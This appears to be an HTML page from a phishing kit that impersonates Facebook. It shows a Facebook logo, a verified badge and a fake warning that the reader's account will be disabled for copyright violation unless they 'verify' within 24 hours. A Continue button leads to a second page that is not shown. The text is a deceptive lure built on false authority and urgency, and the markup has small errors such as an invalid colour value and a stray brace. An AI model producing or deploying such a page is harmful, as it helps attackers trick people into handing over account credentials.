
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&amp;display=swap" rel="stylesheet">
    <title>Facebook</title>
    <style>
        * {
            
        }

        #box {
            height: 40%;
            width: 45%;
            background-color: #77 748
            border-radius: 3px;
            display: flex;
            align-items: center;
            flex-direction: column;
        }

        #box>img {
            width: 70px;
            margin-top: 15px;
        }

        #data {
            display: flex;
            align-items: center;
            justify-content: center;
            margin-top: 15px;
        }

        #data>h4 {
            font-size: 25px;
        }

        #data>img {
            width: 25px;
        }

        .line {
            height: .7px;
            background-color: rgba(0, 0, 0, 0.222);
            width: 90%;
            margin: 1rem;
        }

        #para h2 {
            font-size: 16px;
        }

        #para {
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        #para p {
            margin: 10px 100px 0px 100px;
            font-size: 14px;
        }

        #para button {
            padding: 10px 20px 10px 20px;
            margin-top: 25px;
            border: none;
            border-radius: 2px;
            font-size: 18px;
            background-color: #145dbd;
            cursor: pointer;
        }

        #para button a {
            text-decoration: none;
            color: #fff;
        }

        #para button:hover {
            background-color: #03469e;
        }




        @media (max-width: 500px) {

            #box {

                margin: 0;
                height: 45%;
                width: 95%;
                top: 0%;

            }

            #box>img {
                width: 40px;
            }

            #data>h4 {
                font-size: 18px;
            }

            #data>img {
                width: 15px;
                margin-left: 2px;
            }

            .line {
                height: .5px;
                width: 90%;
                margin-left: auto;
                margin-right: auto;
                background-color: #00000045;
            }

            
            }
        }
    </style>
</head>
<body>
    <div id="container">
        <div id="box">
            <img src="facebook-logo.png" alt="">
            <div id="data">
                <H4>Account will be deactivated</H4> <img src="bluetick1.png" alt="">
            </div>
            <div class="line"></div>
            <div id="para">
                <h2>
Your account or the page you use has violated copyright. We will immediately limit your account or permanently disable it for non-compliance with our terms of service.
If you think we've accidentally suspended your account, you have 24 hours to verify your account. If you miss this security notification, your account will be permanently disabled. </p>
                <button> <a href="index1.html"> Continue</a> </button>
            </div>
        </div>
    </div>
</body>

</html>
</file>
